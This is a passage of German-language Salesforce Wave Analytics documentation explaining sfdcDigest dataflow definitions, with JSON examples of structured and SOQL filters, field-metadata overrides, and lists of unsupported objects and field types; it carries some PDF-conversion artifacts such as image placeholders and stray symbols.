





Im Folgenden finden Sie einige Beispiele von strukturierten Filtern.

{

Beispiel: Im Folgenden finden Sie ein Beispiel mit einem grundlegend strukturierten Filter. Um eine Pipeline-Analyse für Opportunities im Geschäftsquartal 2 des Geschäftsjahrs 2015 vorzunehmen, erstellen Sie diese Datenflussdefinitionsdatei, um das relevante Datenset zu erstellen.

```
"Extract_Filtered_Opportunities": {
  "action": "sfdcDigest",
  "parameters": {
```

```
"object": "Opportunity",
         "fields": [
           { "name": "Id" },
            { "name": "Name" },
            { "name": "AccountId" },
            { "name": "Amount" },
            { "name": "StageName" },
            { "name": "CloseDate" },
            { "name": "OwnerId" },
            { "name": "FiscalYear" },
            { "name": "FiscalQuarter" },
            { "name": "SystemModstamp" }
         \frac{1}{2},
         "filterConditions": [
               {
                  "field": "FiscalYear",
                  "operator": "=",
                  "value": "2015"
               },
               {
                  "field": "FiscalQuarter",
                  "operator": "=",
                  "value": "2"
               }
         ]
      }
   },
   "Register_Opportunities_Dataset": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "Opportunities_2015Q2",
         "name": "Opportunities_2015Q2",
         "source": "Extract_Filtered_Opportunities"
      }
   }
}
```
Anmerkung: Wenn Sie keinen logischen Operator für mehrere Filterbedingungen angeben (wie im Falle dieses Beispiels), wendet Wave Analytics AND zwischen den Bedingungen an.

Beispiel: Im Folgenden finden Sie ein Beispiel eines strukturierten Filters mit einem logischen Operator. Um Sie beim Prognostizieren des erwarteten Umsatzes zu unterstützen, erstellen Sie diesen Datenfluss zum Anzeigen sämtlicher Opportunities, die entweder geschlossen wurden oder deren Schließungswahrscheinlichkeit bei über 90 % liegt.

```
"Extract_Opportunities": {
  "action": "sfdcDigest",
   "parameters": {
      "object": "Opportunity",
      "fields": [
         { "name": "Id" },
        { "name": "Name" },
        { "name": "AccountId" },
         { "name": "Amount" },
```
{

```
{ "name": "StageName" },
            { "name": "CloseDate" },
            { "name": "OwnerId" },
            { "name": "Probability" },
            { "name": "FiscalYear" },
            { "name": "FiscalQuarter" }
         ],
         "filterConditions": [
            {
               "operator": "OR",
               "conditions": [
                  {
                     "field": "StageName",
                     "operator": "=",
                     "value": "Closed Won"
                  },
                  {
                     "field": "Probability",
                     "operator": ">=",
                     "value": "90"
                  }
               ]
            }
         ]
      }
   },
   "Register Opportunities Dataset": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "OpportunitiesExpectedToWin",
         "name": "OpportunitiesExpectedToWin",
         "source": "Extract_Opportunities"
      }
   }
}
```
Beispiel: Abschließend finden Sie ein Beispiel eines strukturierten Filters mit verschachtelten logischen Operatoren. Sie erstellen diesen Datenfluss zum Anzeigen sämtlicher Opportunities, die im aktuellen Geschäftsquartal geschlossen wurden und einem Ihrer direkten Vorgesetzten gehören.

```
"Extract_Opportunities": {
    "action": "sfdcDigest",
    "parameters": {
        "object": "Opportunity",
        "fields": [
            { "name": "Id" },
            { "name": "Name" },
            { "name": "AccountId" },
            { "name": "Amount" },
            { "name": "StageName" },
            { "name": "CloseDate" },
            { "name": "OwnerId" },
            { "name": "FiscalYear" },
```
{

```
{ "name": "FiscalQuarter" }
            ],
            "filterConditions": [
                {
                     "operator": "AND",
                     "conditions": [
                         {
                             "field": "CloseDate",
                             "operator": "=",
                             "value": "THIS_FISCAL_QUARTER",
                             "isQuoted": false
                         },
                         {
                             "operator": "OR",
                             "conditions": [
                                 {
                                      "field": "OwnerId",
                                     "operator": "=",
                                      "value": "00540000000HfUz"
                                 },
                                 {
                                      "field": "OwnerId",
                                      "operator": "=",
                                      "value": "00540000000HfV4"
                                 }
                             ]
                         }
                    ]
                }
            ]
        }
    },
    "Register_Opportunities_Dataset": {
        "action": "sfdcRegister",
        "parameters": {
            "alias": "DirectReport Opportunities",
            "name": "DirectReport Opportunities",
            "source": "Extract_Opportunities"
        }
    }
}
```
<span id="page-3740-0"></span>Erweiterter Filter in der sfdcDigest-Transformation

{

Sie können mithilfe eines Salesforce-Object Query Language (SOQL) WHERE-Klauselausdrucks einen erweiterten Filter definieren. Verwenden Sie einen erweiterten Filter nur dann, wenn Sie mit SOQL vertraut sind.

Beispiel: Im Folgenden finden Sie ein Beispiel eines erweiterten Filters. Sie möchten nur Opportunity-Datensätze extrahieren,  $\odot$ die einem bestimmten Benutzer gehören und die entweder einen hohen Wert oder eine hohe Wahrscheinlichkeit aufweisen, geschlossen zu werden. Sie erstellen diesen Datenfluss.

```
"Extract_Filtered_Opportunities": {
```

```
"action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "fields": [
            { "name": "Id" },
            { "name": "Name" },
           { "name": "AccountId" },
           { "name": "Amount" },
            { "name": "StageName" },
            { "name": "CloseDate" },
            { "name": "Probability" },
            { "name": "OwnerId" }
         ],
         "complexFilterConditions": "OwnerId = '00540000000HfUz' AND (Amount > 100000
OR Probability > 75)"
        }
   },
   "Register_Opportunities_Dataset": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "FilteredOpportunities",
         "name": "FilteredOpportunities",
         "source": "Extract_Filtered_Opportunities"
      }
   }
}
```
# <span id="page-3741-0"></span>Überschreiben von Salesforce-Feldmetadaten

Sie können Feldmetadaten überschreiben, die durch die sfdcDigest-Transformation aus einem Salesforce-Objekt extrahiert werden, damit die Daten in einem Datenset anders angezeigt werden. Beispielsweise kann Wave Analytics einen Standardwert für Datensätze hinzufügen, bei denen für ein Feld Werte fehlen.

Sie können die folgenden Feldparameter zur sfdcDigest-Transformation hinzufügen, um die Feldmetadaten zu überschreiben:

- **•** defaultValue
- **•** type
- **•** fiscalMonthOffset
- **•** isYearEndFiscalYear
- **•** firstDayOfWeek
- **•** isMultiValue
- **•** multiValueSeparator
- **•** precision
- **•** scale

Eine Beschreibung zu jedem dieser Feldparameter finden Sie unter [Feldparameter.](#page-3748-0) Informationen zum Konfigurieren von Datumswerten mithilfe von Metadatenattributen finden Sie unter "Handhabung von Datumswerten in Datensets".

Beispiel: Im Folgenden finden Sie ein Beispiel. Sie möchten aus dem Opportunity-Objekt extrahierte Metadaten überschreiben.

Sie fügen den Text in Fettdruck in der folgenden Datenflussdefinition hinzu, um aus dem Opportunity-Objekt stammende Feldmetadaten zu überschreiben.

```
{
   "Extract_Opportunities": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "fields": [
            { "name": "Id" },
            { "name": "Name" },
            {
               "name": "Amount",
               "defaultValue":0
               "precision":18
               "scale":2
            },
            { "name": "StageName" },
            {
               "name": "CloseDate",
               "fiscalMonthOffset":9,
               "firstDayOfWeek":"2",
               "isYearEndFiscalYear":true
            },
            { "name":"AccountId" },
            { "name":"OwnerId" },
            {
               "name": "OpportunitySupportTeamMembers c",
               "type":"Text",
               "isMultiValue":true,
               "multiValueSeparator":","
               "precision":255
            }
         ]
      }
   },
   "Register_Opportunities_Dataset":{
      "action":"sfdcRegister",
      "parameters":{
         "alias":"Opportunities",
         "name":"Opportunities",
         "source":"Extract_Opportunities"
      }
   }
}
```
SIEHE AUCH: [sfdcDigest-Transformation](#page-3731-0)

# <span id="page-3743-0"></span>Nicht unterstützte Salesforce-Objekte und -Felder in Wave

Die sfdcDigest-Transformation kann nicht aus allen Salesforce-Objekten und -Feldern Daten extrahieren. Berücksichtigen Sie die folgenden Einschränkungen, bevor Sie die Extraktion von Salesforce-Objekten konfigurieren.

Informationen über alle Salesforce-Objekte und -Felder finden Sie in der [Object Reference for Salesforce and Force.com.](https://developer.salesforce.com/docs/atlas.en-us.object_reference.meta/object_reference/)

### Nicht unterstützte Objekte

Die sfdcDigest-Transformation kann aus den folgendenSalesforce-Objekten keine Daten extrahieren.

- **•** AuthProvider
- **•** BrandTemplate
- **•** ChatterConversation
- **•** ChatterConversationMember
- **•** ChatterMessage
- **•** ConnectedApplication
- **•** ContentFolderLink
- **•** ContentWorkspace
- **•** ContentWorkspaceDoc
- **•** CorsWhitelistEntry
- **•** CustomNotDeployed\_\_OwnerSharingRule
- **•** EmailDomainKey
- **•** EmailServicesAddress
- **•** EmailServicesFunction
- **•** EmailStreamMessage
- **•** EmailStreamShareOption
- **•** EmailStreamShareOptionHistory
- **•** EmailStreamShareOptionOwnerSharingRule
- **•** EmailStreamShareOptionShare
- **•** EmailTemplate
- **•** EventType
- **•** EventTypeParameter
- **•** EnvironmentHub
- **•** EnvironmentHubInvitation
- **•** EnvironmentHubMemberRel
- **•** FeedPollChoice
- **•** FeedPollVote
- **•** KnowledgeArticleVersion
- **•** LoginGeo
- **•** LoginHistory
- **•** NetworkActivityAudit
- **•** NewsArticleFeed
- **•** NetworkModeration
- **•** OrganizationProperty
- **•** OrgWideEmailAddress
- **•** OutboundField
- **•** PackageLicense
- **•** PackageMemberOwnerSharingRule
- **•** PartnerNetworkSyncLog
- **•** PermissionSet
- **•** PermissionSetLicense
- **•** Profile
- **•** ReputationLevel
- **•** ReputationLevelLocalization
- **•** ReputationPointsRule
- **•** SearchPromotionRule
- **•** SelfServiceUser
- **•** SessionPermSetAssignment
- **•** SetupAssistantAnswer
- **•** SetupAssistantProgress
- **•** SsoUserMapping
- **•** TenantSecret
- **•** Territory2ModelHistory
- **•** TwoFactorInfo
- **•** UserLogin
- **•** UserPackageLicense
- **•** UserProvAccount
- **•** UserProvAccountStaging
- **•** UserProvisioningConfig
- **•** UserProvisioningLog
- **•** UserProvisioningRequest
- **•** UserProvisioningRequestOwnerSharingRule
- **•** UserProvisioningRequestShare
- **•** UserProvMockTarget
- **•** UserRecordAccess
- **•** VerificationHistory
- **•** WebLink
- **•** WebLinkLocalization

Die sfdcDigest-Transformation kann keine Daten aus externen Objekten extrahieren, die in Salesforce erstellt wurden. Externe Objekte ähneln benutzerdefinierten Objekten, außer dass sie Daten zugeordnet sind, die sich außerhalb von Salesforce befinden.

Wenn Sie ein Objekt in der sfdcDigest-Transformation einbeziehen, das entweder nicht unterstützt wird oder auf das nicht zugegriffen werden kann, tritt beim Datenfluss zur Laufzeit ein Fehler auf, wobei eine Fehlermeldung angezeigt wird.

Nicht unterstützte Felder

Die sfdcDigest-Transformation kann keine Daten aus diesen Feldern extrahieren:





Wenn Sie ein Feld mit einem nicht unterstützten Feld in die sfdcDigest-Transformation einbeziehen, ignoriert der Datenfluss das Feld.

Salesforce empfiehlt zusätzlich, dass Sie keine Daten aus dem Feld "Darf bearbeiten" des Account-Objekts extrahieren. Durch das Extrahieren von Daten aus diesem Feld wird die Leistung erheblich reduziert. Zudem kann dies zum Fehlschlagen des Datenflusses führen.

## Nicht unterstützte Feldtypen

Die sfdcDigest-Transformation kann keine Daten aus Feldern mit den folgenden Feldtypen extrahieren.

- **•** base64
- **•** zusammengesetzt (z. B. Adresse und Standort)
- **•** Verweis auf Datenkategoriegruppe
- **•** verschlüsselte Zeichenfolge

Wenn Sie ein Feld mit einem nicht unterstützten Feldtyp in die sfdcDigest-Transformation einbeziehen, ignoriert der Datenfluss das Feld.

SIEHE AUCH:

[sfdcDigest-Transformation](#page-3731-0)

## "sfdcDigest"-Parameter

Wenn Sie eine sfdcDigest-Transformation definieren, legen Sie das Aktionsattribut auf sfdcDigest fest und geben die Parameter für die Objekte und Felder an, die Sie extrahieren möchten. Optional können Sie auch die Parameter angeben, um die Datensätze zu filtern, die aus dem Salesforce-Objekt extrahiert wurden.

In den folgenden Abschnitten des sfdcDigest-Knotens können Sie Parameter angeben: Parameter, Felder und filterConditions.

#### Parameter

Die folgende Tabelle beschreibt die Parameter im Abschnitt Parameter.

